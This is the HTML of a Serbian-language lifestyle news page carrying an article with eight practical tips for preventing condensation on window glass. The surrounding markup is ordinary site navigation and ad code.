	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Starinski kolač sa orasima i šerbetom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">Starinski kolač sa orasima i šerbetom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:21:22+01:00">16 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:20:42+01:00">16 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krumpir i grah sa suhim mesom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">Krumpir i grah sa suhim mesom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:19:50+01:00">16 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:26:33+01:00">20 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE">DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:23:59+01:00">20 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" title="Tri dana kasnije, pas se vratio">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tri dana kasnije, pas se vratio" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" title="Tri dana kasnije, pas se vratio">Tri dana kasnije, pas se vratio</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:21:44+01:00">20 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" itemprop="item"><span itemprop="name">Zanimljivosti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/" itemprop="item"><span itemprop="name">Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-285769" class="post-285769 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-25"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" rel="category tag">Zanimljivosti</a></li></ul><h1 class="entry-title"itemprop='name'>Evo Kako Da Zauvek Zaboravite Na Kondenzaciju Na Prozorskim Staklima: Stolar Otkrio Jednostavan Trik</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-03T18:02:18+01:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="843" height="855" src="https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n.jpg 843w, https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n-768x779.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2023/12/407725514_680907990837073_306500376238117026_n-64x64.jpg 64w" sizes="(max-width: 843px) 100vw, 843px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Visoka vlažnost dovodi do pojave raznih vrsta gljivica i plesni</p>
<p>Moderni prozori imaju mnoge prednosti: smanjuju uličnu buku, zadržavaju toplotu i još mnogo toga. Ali, kako to često biva u životu, sve ima prednosti i mane. Nekoliko dana nakon postavljanja na prozorima se stvara obilna kondenzacija.</p>
<p>Zašto se to događa i kako to možemo sprečiti?</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Razlog je razlika između temperature vazduha u prostoriji i temperature vazduha spolja. Staklo je ono što razdvaja ova dva okruženja. Kada para dođe do njega, ona se pretvara u vodu i taloži u obliku kondenzacije, piše Firenews.</p>
<p>U hladnoj i prilično vlažnoj prostoriji verovatnoća kondenzacije je veća. U toploj i suvoj prostoriji obično se ne stvara. Po pravilu, na drvenim prozorima postoje vrlo male pukotine, kroz koje stalno ulazi mnogo suvlji vazduh s ulice, smanjujući vlažnost u prostoriji.</p>
<p>Nažalost, znojni prozori nisu samo estetski problem. Kondenzacija ukazuje na nezdravu mikroklimu u stanu. Visoka vlažnost dovodi do pojave raznih vrsta gljivica i plesni. Nedovoljna ventilacija pridonosi nakupljanju ugljen dioksida i povećava koncentraciju štetnih materija u vazduhu. Kao rezultat toga, stanari počinju da se osećaju loše.</p>
<p>Kako sprečiti kondenzaciju?<br />
1. Proverite ventilaciju. Možda je začepljena ili je potrebna veća rešetka. Osim toga, u kuhinji možete ugraditi ventilator.</p>
<p>2. Proverite ima li pukotina. Hladan vazduh i vlaga prodiru kroz njih i hlade celu konstrukciju.</p>
<p>3. Ne pravite prozorske klupice preširoke. Pazite da radijator ne bude prekriven debelim zavesama.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>4. Izolujte zidove. Za spoljnu izolaciju moraćete da angažujete stručnjake, ali rezultat je vredan svih napora i troškova. Zidovi će zadržati toplotu zimi i hladnoću leti.</p>
<p>5. Uklonite biljke ili akvarijum s prozorske daske. Oni mogu poslužiti kao izvor prekomerne vlage.</p>
<p>6. Pokušajte da smanjite vlagu u prostoriji.</p>
<p>7. Ugradnju prozora poverite samo iskusnim monterima i nadzirite proces rada.</p>
<p>8. Skoro svi moderni prozori opremljeni su podesivim sistemima. Pravilno i pravovremeno podešavanje prozora pomoći će vam da pronađete pravi način ventilacije, prenosi Jutarnji.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/paprike-punjene-krompirom-moje-svekrve-recept-koji-je-mnoge-odusevio-2/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Paprike punjene krompirom moje svekrve… RECEPT KOJI JE MNOGE ODUŠEVIO</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/10-nacina-na-koje-povredujemo-roditelje-a-da-toga-nismo-ni-svesni-jedan-od-najvecih-grehova-pocinje-ovako/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">10 NAČINA NA KOJE POVREĐUJEMO RODITELJE, A DA TOGA NISMO NI SVESNI: Jedan od najvećih grehova počinje ovako</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evo-kako-da-zauvek-zaboravite-na-kondenzaciju-na-prozorskim-staklima-stolar-otkrio-jednostavan-trik/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='285769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cf65c689d6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-285769 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302922" class="post-302922 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="468" src="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje.jpg 656w, https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-300x214.jpg 300w" sizes="(max-width: 656px) 100vw, 656px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T22:38:44+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302913" class="post-302913 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1080" height="567" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n.jpg 1080w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-300x158.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-1024x538.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-768x403.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h2>
                                        <div class="post-meta">
